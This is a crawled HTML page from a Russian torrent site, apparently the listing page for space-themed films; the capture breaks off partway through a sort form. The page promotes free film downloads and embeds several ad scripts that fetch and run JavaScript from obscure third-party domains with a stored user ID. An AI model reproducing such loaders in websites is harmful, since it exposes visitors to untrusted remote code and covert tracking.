

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fast-torrent.ru/video/tag/kosmos/
body_size: 28823
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title>Про космос: фильмы  смотреть онлайн или скачать торрент бесплатно в хорошем качестве без регистрации 2025-2026 списком - страница 1</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="Загадочное плохо изученное пространство вне атмосферы, влекущее своей таинственной бесконечностью любого человека" /><meta name="keywords" content="торрент торент torrent torent трекер трекэр скачать торрент торент трекеры  скачать новый хороший файл фильм фильмы бесплатно tracker" /><!-- start  блок соц. кнопки заголовки --><!-- addthis_list_head.html --><!--vk/fb--><meta property="og:title" content="Про космос: фильмы  смотреть онлайн или скачать торрент бесплатно в хорошем качестве без регистрации 2025-2026 списком - страница 1"/><meta property="og:description" content="Загадочное плохо изученное пространство вне атмосферы, влекущее своей таинственной бесконечностью любого человека"/><meta property="fb:app_id" content="1677893532422145"/><!--g+--><meta itemprop="name" content="Про космос: фильмы  смотреть онлайн или скачать торрент бесплатно в хорошем качестве без регистрации 2025-2026 списком - страница 1"/><meta itemprop="description" content="Загадочное плохо изученное пространство вне атмосферы, влекущее своей таинственной бесконечностью любого человека"/><!-- end  блок соц. кнопки заголовки --><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "3.15.227.191", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"], ["Яндекс", "yandex"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var PAGE_MODE='';

var initial_hide_viewed = false;
function search_form_submit() {
	console.log ('search_form_submit',this.action);

	hide_viewed	= $("#hide_viewed:checked").val()=='on';
	if (initial_hide_viewed != hide_viewed){
		var l = document.createElement("a");
		l.href = this.action;
		action = l.pathname + '?hide_viewed=' + hide_viewed;
		$("#search_form").attr('action', action);
		console.log ('action',action);
	}
//	$("#search_sort").prop('disabled', true);
//	$("#hide_viewed,#search_pages label").each(function(){
//		$(this).button({disabled:true});
//	});
	$(".paginator, .film-list").css('opacity',0.5);
}

$(document).ready(function () {

	$("#search_form").submit(search_form_submit);

	// fix убрать когда обновится код кнопок
$('.film-download .download-button').replaceWith( "Скачать" );
	$('.button, .film-download').button();



	//if (postRmbn_placeID===undefined) { var postRmbn_placeID = '';}

	if (typeof(perms) !== 'undefined') {
		if($.inArray('hide_viewed',perms)!==-1){
			$("#hide_viewed").attr('checked', 'checked');
			initial_hide_viewed = true;
		}
		console.log('hide_viewed',$.inArray('hide_viewed',perms)!==-1);
	}

	videolist_content_init();

	// showing allowed controls
	if(typeof film_preloaded_list_data  !== "undefined"){
		video_preference_render_list(film_preloaded_list_data);
	}else{
		video_preference_get();
	}

	addControl('film_controll','<em title="Интересы и уведомления" class="nav-icon email-off generic_favorit_controll" type_id="17" object_id="{0}" id="fav_17_{0}"></em>');
	generic_favorite_preference_get();


	// форма сортировки обычная
	if ( $('#search_form').length > 0 ){
		$( "#hide_viewed" ).button();
		$( "#search_pages, #repeat" ).buttonset();
		$('#search_form .ui-state-default' ).addClass('my-state-default').removeClass('ui-state-default');

		$("#search_pages input:radio").change(function() {
			$("#search_form").submit();
		});
		$("#search_sort").change(function() {
			if ($("#filter_action").val() != '') $("#search_form").prop('action', $("#filter_action").val());
			else								 $("#search_form").prop('action', '1.html' );
			$("#search_form").submit();
		});
		$("#hide_viewed").change(function() {
			if(IS_AUTHENTICATED)	$("#search_form").submit();
			else					open_alert("Доступно только зарегистрированным пользователям",true);
		});
	}

	// форма сортировки со странами, тегами, жанрами и годами
	if ( $('#search_form_filter').length > 0 ){
		$("#hide_viewed").change(function() {
			if( ! IS_AUTHENTICATED)			open_alert("Доступно только зарегистрированным пользователям",true);
		});

	}



	if ( $('#celebrity_tabs').length > 0 ){
		$( "#celebrity_tabs" ).tabs();
	}



	if($.inArray('is_staff',perms)!==-1){
		addControlButton2(null,'generic_controll',"<a href='/admin/{0}/' title='Редактировать {1}'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/import/{0}/' title='Обновить информацию о торрентах'><em class='nav-icon nav-arrow_refresh'></em></a>");
		addControl('film_controll',"<a href='/admin/film/film/{0}/' title='Редактировать Фильм'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/redraw/{0}/' title='Перерисовать кеш'><em class='nav-icon nav-picture_save'></em></a>");
		addControl('is_serial .film_controll',"<a href='/admin/schedule/{0}/' title='Прасить сезон / серии'><em class='nav-icon nav-picture_go'></em></a>");

		$("<em class='nav-icon nav-picture_save float_right' title='Перерисовать кеш страницы'></em>").prependTo( $('.paginator').first() ).click(page_redraw);
	}

	if (PAGE_MODE =='video' ){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' ).replace( '/all/', '/' );
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE !='all'){


		$(".tag_list a").each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/'+PAGE_MODE+'/' ).replace( '/all/', '/'+PAGE_MODE+'/' ) ;
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE =='all'){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' );
			$( value ).prop( 'href', href );
		});



	}




});


</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/01/29 00:15:08 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			




	

		<!-- менюху для остальных списков -->
		
				
<!-- cache:sidebar_type 1 8 сентября 2023 г. 18:02 False  сгенерировано ( 2026/01/26 04:28:54 )  -->

<ul class='nav-menu'><li><a href="">Фильмы</a><ul><li class='bold'><a href='/most-films/'>Самые популярные</a></li><li class='bold'><a href='/new-torrent/'>Последние добавленные</a></li><li class='bold'><a href='/new-films/'>Новинки кино</a></li><li class='bold'><a href='/new-movies/'>Новые фильмы на сайте</a></li><li ><a href='/zarubezhnyj-film/' style='color:#ae1933'>Зарубежный фильм</a></li><li ><a href='/russian/' style='color:#ae1933'>Русский фильм</a></li><li ><a href='/soviet/' style='color:#ae1933'>Советский фильм</a></li><li ><a href='/animaciya-films/'>Анимация</a></li><li ><a href='/art-haus/'>Арт-хаус / Авторское кино</a></li><li ><a href='/biography/'>Биография</a></li><li ><a href='/action/'>Боевик</a></li><li class='last'><a href='' onclick='return $(".hidden_1").toggle(),false'>Остальные жанры</a></li></ul><ul class='hidden hidden_1'><li ><a href='/boevye/'>Боевые искусства</a></li><li ><a href='/western/'>Вестерн</a></li><li ><a href='/voenniy/'>Военный</a></li><li ><a href='/detective/'>Детектив</a></li><li ><a href='/detskiy/'>Детский</a></li><li ><a href='/elder/'>Для взрослых</a></li><li ><a href='/documental/'>Документальный</a></li><li ><a href='/drama/'>Драма</a></li><li ><a href='/history/'>Исторический</a></li><li ><a href='/katastrofa/'>Катастрофа</a></li><li ><a href='/comedy/'>Комедия</a></li><li ><a href='/short/'>Короткометражный</a></li><li ><a href='/criminal/'>Криминал</a></li><li ><a href='/melodrama/'>Мелодрама</a></li><li ><a href='/mystic/'>Мистика</a></li><li ><a href='/vmusic/'>Музыка</a></li><li ><a href='/musical/'>Мюзикл</a></li><li ><a href='/nemoe/'>Немое кино</a></li><li ><a href='/noir/'>Нуар</a></li><li ><a href='/parody/'>Пародия</a></li><li ><a href='/adventure/'>Приключения</a></li><li ><a href='/family/'>Семейный</a></li><li ><a href='/skazka/'>Сказка</a></li><li ><a href='/spektakl/'>Спектакль</a></li><li ><a href='/sport/'>Спорт</a></li><li ><a href='/triller/'>Триллер</a></li><li ><a href='/horror/'>Ужасы</a></li><li ><a href='/scifiction/'>Фантастика</a></li><li ><a href='/fantasy/'>Фэнтези</a></li></ul><br/><ul><li><a name='tag'><b>Теги</b></a></li><li><a href='/video/tag/hd-2160r/'><em class="nav-icon nav-tag_blue">тег</em> HD 2160р</a></li><li><a href='/video/tag/hdtv-1080i/'><em class="nav-icon nav-tag_blue">тег</em> HD 1080</a></li><li><a href='/video/tag/hdtv-720p/'><em class="nav-icon nav-tag_blue">тег</em> HD 720</a></li><li><a href='/video/tag/3d/'><em class="nav-icon nav-tag_blue">тег</em> 3D</a></li><li><a href='/video/tag/be-continued/' style='color:#479519'><em class="nav-icon nav-tag_blue">тег</em> to be continued...</a></li><li><a href='/video/tag/pro-lyubov/'><em class="nav-icon nav-tag_blue">тег</em> Про любовь </a></li><li><a href='/video/tag/zombi/'><em class="nav-icon nav-tag_blue">тег</em> Про зомби</a></li><li class='last hidden_tag'><a href='' onclick='return $(".hidden_tag").toggle(),false'>Остальные теги</a></li></ul><ul class='hidden hidden_tag'><li><a href='/video/tag/marvel/' style='color:3'><em class="nav-icon nav-tag_blue">тег</em> Marvel</a></li><li><a href='/video/tag/vampiry/'><em class="nav-icon nav-tag_blue">тег</em> Про вампиров</a></li><li><a href='/video/tag/akuly/'><em class="nav-icon nav-tag_blue">тег</em> Про акул</a></li><li><a href='/video/tag/pro-podrostkov/'><em class="nav-icon nav-tag_blue">тег</em> Про подростков</a></li><li><a href='/video/tag/indijskoe-kino/'><em class="nav-icon nav-tag_blue">тег</em> Индийское кино</a></li><li><a href='/video/tag/pro-supergeroev/'><em class="nav-icon nav-tag_blue">тег</em> Про супергероев </a></li><li><a href='/video/tag/filmy-osnovannye-na-realnyh-sobytiyah/'><em class="nav-icon nav-tag_blue">тег</em> Основанные на реальных событиях</a></li><li><a href='/video/tag/tyurma/'><em class="nav-icon nav-tag_blue">тег</em> Про тюрьму</a></li><li><a href='/video/tag/dinozavry/'><em class="nav-icon nav-tag_blue">тег</em> Про динозавров</a></li><li><a href='/video/tag/pro-sobak/'><em class="nav-icon nav-tag_blue">тег</em> Про собак</a></li><li><a href='/video/tag/pro-gonki/'><em class="nav-icon nav-tag_blue">тег</em> Про гонки</a></li><li><a href='/video/tag/pro-zhivotnyh/'><em class="nav-icon nav-tag_blue">тег</em> Про животных</a></li><li><a href='/video/tag/pro-vedm/'><em class="nav-icon nav-tag_blue">тег</em> Про ведьм </a></li><li><a href='/video/tag/pro-tanki/'><em class="nav-icon nav-tag_blue">тег</em> Про танки</a></li><li><a href='/video/tag/chyornaya-komediya/'><em class="nav-icon nav-tag_blue">тег</em> Чёрная комедия</a></li><li><a href='/video/tag/pro-robotov/'><em class="nav-icon nav-tag_blue">тег</em> Про роботов</a></li><li><a href='/video/tag/prishelcy/'><em class="nav-icon nav-tag_blue">тег</em> Про инопланетян</a></li><li><a href='/video/tag/pro-snajperov/'><em class="nav-icon nav-tag_blue">тег</em> Про снайперов</a></li><li><a href='/video/tag/pro-apokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Про апокалипсис</a></li><li><a href='/video/tag/tancy/'><em class="nav-icon nav-tag_blue">тег</em> Про танцы</a></li><li><a href='/video/tag/pro-futbol/'><em class="nav-icon nav-tag_blue">тег</em> Про футбол </a></li><li><a href='/video/tag/vyzhivanie/'><em class="nav-icon nav-tag_blue">тег</em> Про выживание</a></li><li><a href='/video/tag/pro-bogov/'><em class="nav-icon nav-tag_blue">тег</em> Про богов</a></li><li><a href='/video/tag/pro-manyakov-i-serijnyh-ubijc/'><em class="nav-icon nav-tag_blue">тег</em> Про маньяков и серийных убийц</a></li><li><a href='/video/tag/oborotni/'><em class="nav-icon nav-tag_blue">тег</em> Про оборотней</a></li><li><a href='/video/tag/pro-mafiyu/'><em class="nav-icon nav-tag_blue">тег</em> Про мафию</a></li><li><a href='/video/tag/puteshestviya-vo-vremeni/'><em class="nav-icon nav-tag_blue">тег</em> Про путешествия во времени</a></li><li><a href='/video/tag/pro-rycarej/'><em class="nav-icon nav-tag_blue">тег</em> Про рыцарей</a></li><li><a href='/video/tag/pro-drakonov/'><em class="nav-icon nav-tag_blue">тег</em> Про драконов</a></li><li><a href='/video/tag/gangstery/'><em class="nav-icon nav-tag_blue">тег</em> Про гангстеров</a></li><li><a href='/video/tag/pro-derevnyu/'><em class="nav-icon nav-tag_blue">тег</em> Про деревню</a></li><li><a href='/video/tag/shpiony/'><em class="nav-icon nav-tag_blue">тег</em> Про шпионов</a></li><li><a href='/video/tag/pro-hakerov/'><em class="nav-icon nav-tag_blue">тег</em> Про хакеров</a></li><li><a href='/video/tag/pro-piratov/'><em class="nav-icon nav-tag_blue">тег</em> Про пиратов</a></li><li><a href='/video/tag/pro-vikingov/'><em class="nav-icon nav-tag_blue">тег</em> Про викингов</a></li><li><a href='/video/tag/trash-tresh-movies/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> trash (трэш) movies</a></li><li><a href='/video/tag/closed/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> Завершён</a></li><li><a href='/video/tag/9-maya-den-pobedy/'><em class="nav-icon nav-tag_blue">тег</em> 9 мая, День Победы</a></li><li><a href='/video/tag/pixar/'><em class="nav-icon nav-tag_blue">тег</em> PIXAR</a></li><li><a href='/video/tag/nauchnaya-fantastika/'><em class="nav-icon nav-tag_blue">тег</em> Sci-Fi (Научная фантастика)</a></li><li><a href='/video/tag/avangard-i-syurrealizm/'><em class="nav-icon nav-tag_blue">тег</em> Авангард и Сюрреализм</a></li><li><a href='/video/tag/angely-i-demony/'><em class="nav-icon nav-tag_blue">тег</em> Ангелы и Демоны</a></li><li><a href='/video/tag/antiutopiya/'><em class="nav-icon nav-tag_blue">тег</em> Антиутопия</a></li><li><a href='/video/tag/balet/'><em class="nav-icon nav-tag_blue">тег</em> Балет</a></li><li><a href='/video/tag/vrachi/'><em class="nav-icon nav-tag_blue">тег</em> Врачи</a></li><li><a href='/video/tag/genij/'><em class="nav-icon nav-tag_blue">тег</em> Гении</a></li><li><a href='/video/tag/kiberpank/'><em class="nav-icon nav-tag_blue">тег</em> Киберпанк</a></li><li><a href='/video/tag/kollekciya/'><em class="nav-icon nav-tag_blue">тег</em> Коллекция</a></li><li><a href='/video/tag/komiks/'><em class="nav-icon nav-tag_blue">тег</em> Комикс</a></li><li><a href='/video/tag/magi/'><em class="nav-icon nav-tag_blue">тег</em> Маги и Волшебники</a></li><li><a href='/video/tag/narkotiki/'><em class="nav-icon nav-tag_blue">тег</em> Наркотики</a></li><li><a href='/video/tag/novogodnie/'><em class="nav-icon nav-tag_blue">тег</em> Новогодние</a></li><li><a href='/video/tag/opera/'><em class="nav-icon nav-tag_blue">тег</em> Опера</a></li><li><a href='/video/tag/parallelnye-miry/'><em class="nav-icon nav-tag_blue">тег</em> Параллельные миры</a></li><li><a href='/video/tag/peplum/'><em class="nav-icon nav-tag_blue">тег</em> Пеплум</a></li><li><a href='/video/tag/perevod-goblina/'><em class="nav-icon nav-tag_blue">тег</em> Перевод Гоблина</a></li><li><a href='/video/tag/podrostkovaya-zhestokost/'><em class="nav-icon nav-tag_blue">тег</em> Подростковая жестокость</a></li><li><a href='/video/tag/postapokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Постапокалипсис</a></li><li><a href='/video/tag/prizraki/'><em class="nav-icon nav-tag_blue">тег</em> Призраки</a></li><li><a href='/video/tag/lawyers/'><em class="nav-icon nav-tag_blue">тег</em> Про Юристов и Адвокатов</a></li><li><a href='/video/tag/pro-bogatyh/'><em class="nav-icon nav-tag_blue">тег</em> Про богатых</a></li><li><a href='/video/tag/kosmos/'><em class="nav-icon nav-tag_blue">тег</em> Про космос</a></li><li><a href='/video/tag/psevdodokumentalnyj/'><em class="nav-icon nav-tag_blue">тег</em> Псевдодокументальный</a></li><li><a href='/video/tag/rezhisserskaya-versiya/'><em class="nav-icon nav-tag_blue">тег</em> Режиссерская версия</a></li><li><a href='/video/tag/roud-muvi/'><em class="nav-icon nav-tag_blue">тег</em> Роуд-муви</a></li><li><a href='/video/tag/sverhsposobnosti/'><em class="nav-icon nav-tag_blue">тег</em> Сверхспособности</a></li><li><a href='/video/tag/sitkom/'><em class="nav-icon nav-tag_blue">тег</em> Ситком</a></li><li><a href='/video/tag/slesher/'><em class="nav-icon nav-tag_blue">тег</em> Слэшер</a></li><li><a href='/video/tag/stimpank/'><em class="nav-icon nav-tag_blue">тег</em> Стимпанк</a></li><li><a href='/video/tag/fanaty-i-skinhedy/'><em class="nav-icon nav-tag_blue">тег</em> Фанаты и Скинхеды</a></li><li><a href='/video/tag/ekranizaciya/'><em class="nav-icon nav-tag_blue">тег</em> Экранизация</a></li><li class='more'><a href='/tags/video/' target="_blank">Еще Теги</a></li></ul></li></ul>

		
	




<div class='no-mobile'>
	<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>





		<div id="content" class="column">
			<div class='wrap'>
			

				
	
	






<!-- сгенерировано ( 2026/01/29 00:20:25 ) a2bdc6cfee251cb18939a6186fdc74d3-1 1 -->
<script type="text/javascript">
	var CACHE_PAGE_ID='a2bdc6cfee251cb18939a6186fdc74d3-1';
	var PAGE_MODE='video';
	var href_selected = false;
</script>





<!-- cache:videolist.content.top a2bdc6cfee251cb18939a6186fdc74d3-1  сгенерировано ( 2026/01/29 00:20:25 )  -->
<div class='hidden' id="film_form_box"><form id="film_form"><input type="text" name="tag_keyword" id="id_tag_keyword" placeholder="Добавить фильм для тега ‘Про космос’"/><input type="hidden" name="tag_id" id="id_tag_id" value="99" /></form><div id="film_log"></div></div><h1 class='head'><a href="/most-films/">Фильмы</a> / 
	Про космос
</h1>
<!-- cache:videolist.content.top -->









	<noscript>
		<!-- Статическая сортировка при отключенных скриптах -->

	</noscript>
	<form class="form" method="POST" id="search_form_filter">
<div>
	<div id='genre_menu'>

		<div id='prev_menu'></div>
		<!--		<b>Про космос</b> -->
		<div>
				<select id='menu_country'			name='country' 	><option value="-"  class="default">Все страны</option></select>
				<select id='menu_tag'					name='tag'			><option value="-"  class="default">Все теги</option></select>
				<select id='menu_genre'				name='genre'		><option value="-"  class="default">Все жанры</option></select>
				<select id='menu_year'				name='year'			><option value="-"  class="default">Все года</option></select>
				<span  id='menu_year_alert'	 class="ui-icon ui-icon-info" style="display: none;" title="Для выбранного года может не быть фильмов."></span>


		<div id="search_toolbar">
			<button id='menu_button'>Поиск</button>
			<div>
				<select id='search_sort' name='sort'>
					<optgroup label='Основная сортировка'>
						<option value=6>Новые</option>
						<option value=7>Старые</option>
						<option value=8>Лучшие</option>
						<option value=2 selected>Популярные</option>
						<option value=13>Самые рекомендуемые</option>
					</optgroup>
					<optgroup label='Дополнительная сортировка'>
						<option value=0>Новые торренты</option>
						<option value=1>Ранние торренты</option>
						<option value=3>Непопулярные</option>
						<option value=4>Название ( А - Я )</option>
						<option value=5>Название ( Я - А )</option>
						<option value=14>Новые на ДВД</option>
